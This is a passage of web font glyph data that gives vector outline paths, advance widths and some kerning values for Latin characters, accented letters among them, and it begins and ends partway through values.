140r-51,0","w":426},{"d":"61,-485v75,-25,64,-132,64,-229r-51,0r0,103r21,0v0,39,-7,79,-34,93r0,33","w":204},{"d":"428,-26v-278,47,-407,-198,-334,-458v34,-121,124,-207,278,-209v79,-1,159,39,195,95v4,7,6,13,6,20r0,451v-8,40,-53,60,-84,79v-19,11,-39,18,-61,22xm360,17v97,0,170,-39,213,-83r0,66r468,0r0,-38r-424,0r0,-314r378,0r0,-38r-378,0r0,-286r422,0r0,-38r-466,0r0,66v-66,-81,-237,-108,-349,-52v-118,59,-193,175,-193,346v0,169,71,287,188,342v41,19,88,29,141,29","w":1056},{"d":"65,-714r0,714r38,0r0,-714r-38,0xm57,-764r37,0r134,-140r-51,0","w":168},{"d":"63,0r449,0r0,-38r-405,0r0,-676r-44,0r0,714xm65,-764r37,0r134,-140r-51,0","w":500},{"d":"187,-449v78,50,164,93,235,149v45,35,59,129,8,165v-19,13,-39,32,-67,34r-202,-125v-57,-25,-100,-125,-40,-181v19,-17,41,-32,66,-42xm163,-471v-74,22,-143,107,-99,199v62,129,254,144,332,260v10,17,15,36,15,58v1,76,-54,105,-131,105v-97,0,-138,-67,-143,-160r-38,0v3,119,63,193,182,193v98,0,168,-39,168,-138v0,-66,-21,-87,-57,-123v62,-18,116,-57,111,-136v-12,-203,-262,-182,-341,-320v-47,-82,22,-170,113,-165v91,4,135,70,136,162r38,0v-1,-116,-56,-195,-174,-195v-149,0,-222,171,-112,260","w":556},{"d":"55,-33r346,-445r0,-36r-365,0r0,33r318,0r-345,445r0,36r408,0r0,-33r-362,0xm243,-611r0,-103r-44,0r0,103r44,0","w":426},{"d":"300,-693v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163v-151,0,-263,-58,-257,-215r-44,0v0,181,122,253,301,253v138,0,251,-60,251,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152xm258,-764r37,0r134,-140r-51,0","w":630},{"d":"275,-21v-130,0,-203,-74,-201,-207r-38,0v-5,158,85,240,239,240v138,0,236,-65,236,-203v0,-105,-62,-161,-151,-179v81,-14,131,-67,135,-158v8,-187,-278,-220,-382,-110v-36,38,-60,95,-60,166r38,0v7,-118,61,-197,184,-197v97,0,182,42,182,141v0,116,-99,148,-216,145r0,33v130,-7,232,33,232,159v0,113,-85,170,-198,170","w":556},{"d":"239,12v98,0,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,698r38,0r0,-228r2,0v29,39,81,56,143,56"},{"d":"237,-676r0,676r44,0r0,-676r252,0r0,-38r-547,0r0,38r251,0xm222,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25"},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265","w":672},{"d":"474,-470v0,121,-74,203,-195,203v-120,0,-195,-83,-195,-203v0,-119,76,-199,195,-199v120,0,195,80,195,199xm266,-21v-101,0,-156,-62,-173,-149r-38,0v11,112,91,182,211,182v206,0,254,-184,254,-391v0,-190,-59,-323,-241,-323v-144,0,-233,89,-233,232v0,146,87,236,233,236v110,0,169,-61,201,-140v3,174,-38,353,-214,353","w":556},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-6,206,106,327,324,299v18,-2,37,-6,56,-12v-53,32,-100,63,-107,131v-9,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43v4,-102,109,-129,161,-194v44,-54,68,-125,68,-224r0,-428r-44,0r0,428v0,167,-65,265,-234,265","w":672},{"d":"244,-33v-73,5,-111,-15,-111,-89r0,-359r112,0r0,-33r-112,0r0,-160r-38,0r0,160r-95,0r0,33r95,0r0,359v-6,96,51,130,149,122r0,-33xm110,262v70,-23,59,-129,59,-222r-44,0r0,103r20,0v-1,39,-7,79,-35,92r0,27","w":259},{"d":"406,-165v0,105,60,177,166,177v105,0,166,-72,166,-177v0,-108,-57,-179,-165,-179v-108,0,-167,72,-167,179xm700,-165v0,82,-46,144,-129,144v-82,0,-127,-63,-127,-144v0,-85,43,-146,128,-146v85,0,128,61,128,146xm40,-523v0,105,60,177,166,177v105,0,166,-72,166,-177v0,-108,-57,-179,-165,-179v-108,0,-167,72,-167,179xm334,-523v0,82,-46,144,-129,144v-82,0,-127,-63,-127,-144v0,-85,43,-146,128,-146v85,0,128,61,128,146xm138,24r40,0r465,-738r-40,0","w":778},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm381,-647r0,-33r-242,0r0,33r242,0"},{"d":"404,-714r-319,0r0,33r144,0r0,379r32,0r0,-379r143,0r0,-33xm542,-714r-59,0r0,412r32,0r0,-379r3,0r167,379r18,0r167,-379r3,0r0,379r32,0r0,-412r-59,0r-152,346","w":990},{"d":"-169,24r40,0r465,-738r-40,0","w":167},{"d":"277,-97v67,0,122,-25,162,-61r53,54r27,-27r-54,-54v36,-39,61,-93,61,-160v0,-67,-25,-121,-61,-161r55,-54r-27,-27r-54,55v-40,-36,-94,-61,-162,-61v-66,0,-119,26,-160,60r-56,-56r-27,27r57,56v-36,40,-61,93,-61,161v0,66,26,121,61,161r-56,55r27,27r55,-56v40,36,92,61,160,61xm466,-263v-36,90,-145,159,-266,111v-90,-35,-157,-155,-110,-274v35,-89,149,-159,266,-112v90,36,157,157,110,275","w":556},{"d":"71,-273v0,-124,58,-220,184,-220v127,0,187,93,187,220v0,127,-59,221,-187,221v-126,0,-184,-94,-184,-221xm58,36v-3,147,160,186,294,149v88,-24,129,-100,129,-212r0,-487r-38,0v-2,34,4,77,-2,107v-29,-71,-91,-119,-186,-119v-148,0,-222,105,-222,253v0,152,69,252,222,254v98,2,151,-51,188,-117r0,118v-2,116,-62,181,-183,181v-94,0,-155,-40,-164,-127r-38,0xm314,-790v-68,19,-59,114,-59,200r44,0r0,-93r-20,0v1,-36,7,-72,35,-82r0,-25","w":537},{"d":"83,-739v-55,0,-99,44,-99,99v0,55,44,99,99,99v55,0,99,-44,99,-99v0,-55,-44,-99,-99,-99xm83,-568v-39,0,-72,-33,-72,-72v0,-39,33,-72,72,-72v39,0,72,33,72,72v0,39,-33,72,-72,72","w":167},{"d":"346,17r-318,-748r-41,0r318,748r41,0","w":333},{"d":"563,-352r0,352r44,0r0,-714r-44,0r0,324r-456,0r0,-324r-44,0r0,714r44,0r0,-352r456,0","w":670},{"d":"552,-233r0,-38r-504,0r0,38r504,0","w":600},{"d":"373,17v140,-1,230,-68,272,-169r0,152r38,0r0,-350r-301,0r0,38r263,0v3,182,-93,287,-270,291v-241,5,-340,-230,-275,-461v34,-121,121,-211,275,-211v139,0,224,85,254,200r42,0v-28,-145,-130,-238,-297,-238v-173,0,-269,101,-314,233v-50,144,-11,327,64,407v57,61,136,109,249,108","w":741},{"d":"105,-611r0,-103r-44,0r0,103r44,0","w":167},{"d":"169,122v0,-61,-63,-88,-112,-64r-2,-2r47,-56r5,0r0,-714r-44,0r0,714r5,0r-55,75r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53","w":170},{"d":"63,0r44,0r0,-714r-44,0r0,714xm207,-820r0,-33r-243,0r0,33r243,0","w":170},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0xm418,-820r0,-33r-242,0r0,33r242,0","w":560},{"d":"140,-267r159,-404r2,0r153,404r-314,0xm504,132v3,-72,48,-92,89,-132r12,0r-282,-714r-48,0r-287,714r47,0r91,-229r342,0r90,229r10,0v-53,33,-101,63,-108,132v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":593},{"d":"63,0r449,0r0,-38r-405,0r0,-676r-44,0r0,714xm65,-764r37,0r134,-140r-51,0","w":500},{"d":"48,-88r504,-183r0,-52r-504,-191r0,42r471,175r-471,173r0,36xm48,0r504,0r0,-38r-504,0r0,38","w":600},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm336,-935v-55,0,-99,44,-99,99v0,55,44,99,99,99v55,0,99,-44,99,-99v0,-55,-44,-99,-99,-99xm336,-764v-39,0,-72,-33,-72,-72v0,-39,33,-72,72,-72v39,0,72,33,72,72v0,39,-33,72,-72,72","w":672},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0xm418,-820r0,-33r-242,0r0,33r242,0","w":593},{"d":"294,-517v-99,0,-170,44,-197,117r-3,0r0,-114r-38,0r0,514r38,0r0,-281v0,-105,57,-168,132,-192v25,-8,48,-9,68,-6r0,-38xm90,-591r37,0r134,-140r-51,0","w":278},{"d":"294,-517v-99,0,-170,44,-197,117r-3,0r0,-114r-38,0r0,514r38,0r0,-281v0,-105,57,-168,132,-192v25,-8,48,-9,68,-6r0,-38xm173,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":278},{"d":"280,-526v-98,1,-154,53,-186,122r0,-110r-38,0r0,514r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208xm207,-591r37,0r134,-140r-51,0"},{"d":"58,0r38,0r0,-194r117,-99r219,293r52,0r-241,-322r225,-192r-55,0r-317,273r0,-473r-38,0r0,714xm203,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":463},{"d":"63,0r44,0r0,-252r148,-135r323,387r55,0r-346,-417r326,-297r-57,0r-449,411r0,-411r-44,0r0,714xm278,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":613},{"d":"287,-336r-258,-378r-50,0r285,415r0,299r44,0r0,-299r287,-415r-49,0","w":574,"k":{"\u00fc":37,"\u00fa":37,"\u00f6":74,"\u00f4":74,"\u00f3":74,"\u00eb":74,"\u00e9":74,"\u00e4":74,"\u00e2":74,"\u00e1":74,"\u00c4":55,"\u00c2":55,"\u00c1":55,"v":18,"u":37,"q":74,"p":55,"o":74,"e":74,"a":74,"A":55,";":55,":":55,".":116,"-":98,",":116}},{"d":"376,-693v135,0,220,74,243,192r44,0v-28,-137,-119,-230,-287,-230v-223,0,-340,151,-340,374v0,223,117,374,340,374v181,0,276,-127,299,-295r-44,0v-10,114,-69,202,-157,236v-263,102,-462,-164,-374,-445v37,-118,125,-206,276,-206xm325,-764r37,0r134,-140r-51,0","w":704},{"d":"269,-493v99,0,164,46,174,138r38,0v-12,-114,-90,-171,-212,-171v-156,0,-231,108,-236,264v-6,188,125,318,315,261v77,-23,125,-89,138,-180r-38,0v-16,94,-74,160,-179,160v-140,0,-198,-100,-198,-241v0,-131,66,-231,198,-231xm288,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm336,-935v-55,0,-99,44,-99,99v0,55,44,99,99,99v55,0,99,-44,99,-99v0,-55,-44,-99,-99,-99xm336,-764v-39,0,-72,-33,-72,-72v0,-39,33,-72,72,-72v39,0,72,33,72,72v0,39,-33,72,-72,72","w":672},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0xm230,-764r37,0r134,-140r-51,0","w":560},{"d":"290,-347v104,24,211,47,211,164v0,118,-92,160,-211,162r0,-326xm258,-393v-89,-22,-188,-35,-186,-148v3,-108,77,-147,186,-152r0,300xm12,-235v0,167,93,239,246,252r0,88r32,0r0,-88v159,1,284,-90,241,-259v-24,-96,-137,-119,-241,-142r0,-310v121,5,188,58,194,183r38,0v-5,-145,-85,-217,-232,-220r0,-49r-32,0r0,49v-134,6,-221,59,-224,190v-3,137,112,163,224,187r0,333v-132,-6,-207,-83,-208,-214r-38,0","w":556},{"d":"390,-560v0,106,-78,146,-183,148r0,33v128,-1,218,38,218,165v1,136,-80,189,-218,181r0,33v164,11,256,-54,256,-214v0,-110,-58,-174,-154,-189v78,-17,119,-68,119,-157v0,-113,-76,-164,-188,-166v-123,-2,-182,67,-182,189r0,537r38,0r0,-537v1,-97,44,-158,144,-156v89,2,150,44,150,133","w":500},{"d":"105,-611r0,-103r-44,0r0,103r44,0","w":167},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206","w":741},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v6,122,84,183,208,183v107,0,199,-34,201,-142v4,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109xm253,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":481},{"d":"54,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":167},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236","w":537},{"d":"280,-526v-98,1,-154,53,-186,122r0,-110r-38,0r0,514r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208xm278,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"54,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":167},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm381,-647r0,-33r-242,0r0,33r242,0"},{"d":"0,-253r500,0r0,-38r-500,0r0,38","w":500},{"d":"552,-369r-504,0r0,38r504,0r0,-38xm552,-175r-504,0r0,38r504,0r0,-38","w":600},{"d":"63,-731r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0","w":167},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236xm181,-591r134,-140r-51,0r-120,140r37,0xm339,-591r134,-140r-51,0r-120,140r37,0","w":537},{"d":"583,-358v0,201,-96,320,-284,320r-192,0r0,-638r183,0v200,0,294,112,293,318xm627,-358v0,-221,-102,-356,-330,-356r-234,0r0,714r232,0v223,-3,332,-137,332,-358xm325,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":667},{"d":"452,-256v0,131,-58,235,-190,235v-135,0,-192,-102,-192,-235v0,-135,55,-237,191,-237v134,0,191,104,191,237xm254,12v105,2,156,-52,199,-122r0,110r38,0r0,-607r57,0r0,-33r-57,0r0,-74r-38,0r0,74r-149,0r0,33r149,0r0,208r-2,0v-27,-76,-91,-127,-190,-127v-158,0,-229,111,-229,270v0,154,67,265,222,268","w":556},{"d":"63,0r44,0r0,-714r-44,0r0,714","w":170},{"d":"71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-260,194,-214,378v27,107,129,181,271,154v-49,32,-92,60,-99,126v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-55,1,-54,-74,-25,-111v51,-66,155,-92,184,-182v5,-17,11,-35,14,-56r-38,0"},{"d":"130,-253r740,0r0,-38r-740,0r0,38","w":1000},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm177,-591r134,-140r-51,0r-120,140r37,0xm335,-591r134,-140r-51,0r-120,140r37,0"},{"d":"-6,0r48,0r180,-241r176,241r52,0r-203,-270r186,-244r-49,0r-162,215r-161,-215r-53,0r188,244","w":444},{"d":"514,-108r38,0r0,-261r-504,0r0,38r466,0r0,223","w":600},{"d":"28,-676r453,0r-482,638r0,38r539,0r0,-38r-493,0r484,-638r0,-38r-501,0r0,38xm290,-784r0,-103r-44,0r0,103r44,0","w":537},{"d":"552,-124r-471,-173r471,-175r0,-42r-504,191r0,52r504,183r0,-36xm552,-38r-504,0r0,38r504,0r0,-38","w":600},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm280,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm202,-611r0,-103r-44,0r0,103r44,0xm360,-611r0,-103r-44,0r0,103r44,0"},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm244,-764r134,-140r-51,0r-120,140r37,0xm402,-764r134,-140r-51,0r-120,140r37,0","w":672},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm260,-762v-55,0,-99,44,-99,99v0,55,44,99,99,99v55,0,99,-44,99,-99v0,-55,-44,-99,-99,-99xm260,-591v-39,0,-72,-33,-72,-72v0,-39,33,-72,72,-72v39,0,72,33,72,72v0,39,-33,72,-72,72"},{"d":"63,0r44,0r0,-660r2,0r454,660r52,0r0,-714r-44,0r0,655r-2,0r-451,-655r-55,0r0,714xm310,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":678},{"d":"155,-20v62,39,184,39,246,0v171,-108,167,-545,0,-650v-62,-39,-184,-39,-246,0v-171,108,-167,545,0,650xm490,-345v0,166,-44,324,-212,324v-168,0,-212,-158,-212,-324v0,-166,44,-324,212,-324v168,0,212,158,212,324","w":556},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm281,-611r0,-103r-44,0r0,103r44,0"},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm192,-591r37,0r134,-140r-51,0"},{"d":"280,-526v-98,1,-154,53,-186,122r0,-110r-38,0r0,514r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208xm231,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25"},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v5,116,77,173,189,182r-47,64r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r38,-45v101,-5,185,-38,187,-141v3,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109","w":481},{"d":"294,-517v-99,0,-170,44,-197,117r-3,0r0,-114r-38,0r0,514r38,0r0,-281v0,-105,57,-168,132,-192v25,-8,48,-9,68,-6r0,-38xm41,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":278},{"d":"627,-358v0,-221,-102,-356,-330,-356r-234,0r0,318r-68,0r0,33r68,0r0,363r232,0v223,-3,332,-137,332,-358xm583,-358v0,201,-96,320,-284,320r-192,0r0,-325r264,0r0,-33r-264,0r0,-280r183,0v200,0,294,112,293,318","w":667},{"d":"454,-496v39,-138,-52,-238,-189,-235v-148,3,-219,91,-222,238r38,0v3,-121,59,-198,181,-200v111,-3,191,79,152,190v-42,120,-186,147,-178,322r38,0v-8,-173,144,-187,180,-315xm231,0r51,0r0,-103r-51,0r0,103"},{"d":"280,-526v-98,1,-154,53,-186,122r0,-110r-38,0r0,514r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208xm278,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"340,-21v-151,0,-263,-58,-257,-215r-44,0v-1,169,107,240,264,251r-44,60r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r33,-39v142,-4,257,-58,257,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163","w":630},{"d":"26,-611r0,-103r-44,0r0,103r44,0xm184,-611r0,-103r-44,0r0,103r44,0","w":167},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm177,-591r134,-140r-51,0r-120,140r37,0xm335,-591r134,-140r-51,0r-120,140r37,0"},{"d":"141,-591r-120,-140r-51,0r134,140r37,0","w":167},{"d":"340,-21v-151,0,-263,-58,-257,-215r-44,0v-1,169,107,240,264,251r-44,60r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r33,-39v142,-4,257,-58,257,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163","w":630},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236xm248,-731r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0","w":537},{"d":"336,-714r-35,0r-287,714r612,0xm316,-668r256,633r-507,0","w":640},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236xm211,-611r0,-103r-44,0r0,103r44,0xm369,-611r0,-103r-44,0r0,103r44,0","w":537},{"d":"452,-256v0,131,-58,235,-190,235v-135,0,-192,-102,-192,-235v0,-135,55,-237,191,-237v134,0,191,104,191,237xm254,12v105,2,156,-52,199,-122r0,110r38,0r0,-607r57,0r0,-33r-57,0r0,-74r-38,0r0,74r-149,0r0,33r149,0r0,208r-2,0v-27,-76,-91,-127,-190,-127v-158,0,-229,111,-229,270v0,154,67,265,222,268","w":556},{"d":"217,-21v-123,0,-163,-81,-153,-206r-44,0v-4,150,46,244,202,244v148,0,196,-89,196,-239r0,-492r-44,0r0,477v6,130,-23,216,-157,216","w":481},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206xm492,-820r0,-33r-242,0r0,33r242,0","w":741},{"d":"94,-588v0,-39,7,-79,34,-93r0,-33v-75,25,-64,132,-64,229r51,0r0,-103r-21,0xm220,-588v0,-39,7,-79,34,-93r0,-33v-75,25,-64,132,-64,229r51,0r0,-103r-21,0","w":315},{"d":"561,-237r-234,-453r-52,0r-236,453r42,0r220,-420r218,420r42,0","w":600},{"d":"209,-3v-33,89,-41,160,-160,154r0,33v81,2,125,-8,151,-64v9,-18,19,-40,29,-65r220,-569r-43,0r-176,469r-191,-469r-45,0xm170,-591r37,0r134,-140r-51,0","w":444,"k":{".":74,",":74}},{"d":"106,-714r0,241r12,290r24,0r12,-290r0,-241r-48,0xm155,0r0,-103r-51,0r0,103r51,0","w":259},{"d":"80,-485r38,0r0,-229r-38,0r0,229xm197,-485r38,0r0,-229r-38,0r0,229","w":315},{"d":"26,-591r37,0r134,-140r-51,0","w":167},{"d":"161,-714r0,130r-123,-41r-9,28r124,41r-81,102r24,20r80,-106r77,106r22,-20r-76,-102r123,-41r-10,-28r-122,41r0,-130r-29,0","w":352},{"d":"376,-693v135,0,220,74,243,192r44,0v-28,-137,-119,-230,-287,-230v-223,0,-340,151,-340,374v0,223,117,374,340,374v181,0,276,-127,299,-295r-44,0v-10,114,-69,202,-157,236v-263,102,-462,-164,-374,-445v37,-118,125,-206,276,-206xm325,-764r37,0r134,-140r-51,0","w":704},{"d":"160,-600v69,-77,239,-132,374,-72v116,51,202,154,202,314v0,160,-88,263,-202,315v-79,36,-186,36,-266,1v-116,-52,-204,-156,-204,-316v0,-104,44,-184,96,-242xm409,-560v80,-1,140,51,152,122r38,0v-16,-97,-82,-155,-191,-155v-144,0,-223,91,-223,235v0,144,82,238,226,238v108,0,172,-64,188,-161r-38,0v-18,71,-64,130,-150,128v-122,-3,-188,-85,-188,-206v0,-122,64,-199,186,-201xm664,-622v-77,-84,-260,-148,-410,-80v-128,58,-228,169,-228,345v0,176,101,288,228,345v89,39,203,39,292,0v128,-58,228,-169,228,-345v0,-114,-52,-202,-110,-265","w":800},{"d":"103,-611r0,-103r-38,0r0,103r38,0xm8,132v3,-72,48,-92,89,-132r6,0r0,-514r-38,0r0,514r7,0v-53,33,-101,63,-108,132v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":168},{"d":"187,-485v75,-25,64,-132,64,-229r-51,0r0,103r21,0v0,39,-7,79,-34,93r0,33xm61,-485v75,-25,64,-132,64,-229r-51,0r0,103r21,0v0,39,-7,79,-34,93r0,33","w":315},{"d":"63,0r44,0r0,-660r2,0r275,660r44,0r272,-660r2,0r0,660r44,0r0,-714r-63,0r-276,665r-2,0r-279,-665r-63,0r0,714","w":809},{"d":"55,-33r346,-445r0,-36r-365,0r0,33r318,0r-345,445r0,36r408,0r0,-33r-362,0","w":426},{"d":"231,-698r0,-33r-137,0r0,915r137,0r0,-33r-99,0r0,-849r99,0","w":241},{"d":"63,0r44,0r0,-660r2,0r454,660r52,0r0,-714r-44,0r0,655r-2,0r-451,-655r-55,0r0,714","w":678},{"d":"294,-517v-99,0,-170,44,-197,117r-3,0r0,-114r-38,0r0,514r38,0r0,-281v0,-105,57,-168,132,-192v25,-8,48,-9,68,-6r0,-38xm173,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":278},{"d":"28,-676r453,0r-482,638r0,38r539,0r0,-38r-493,0r484,-638r0,-38r-501,0r0,38xm289,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":537},{"d":"543,-527v0,112,-70,164,-182,164r-254,0r0,-313r254,0v106,2,182,43,182,149xm587,-530v0,-135,-93,-184,-226,-184r-298,0r0,714r44,0r0,-325r254,0v144,-6,171,85,171,233v0,36,2,69,16,92r49,0v-23,-30,-21,-84,-21,-136v0,-118,-33,-199,-142,-209r0,-2v90,-13,153,-83,153,-183","w":630},{"d":"65,-266v0,177,56,331,129,450r34,0v-75,-122,-125,-269,-125,-450v0,-185,53,-339,128,-465r-35,0v-74,125,-131,282,-131,465","w":241},{"d":"71,-273v0,-124,58,-220,184,-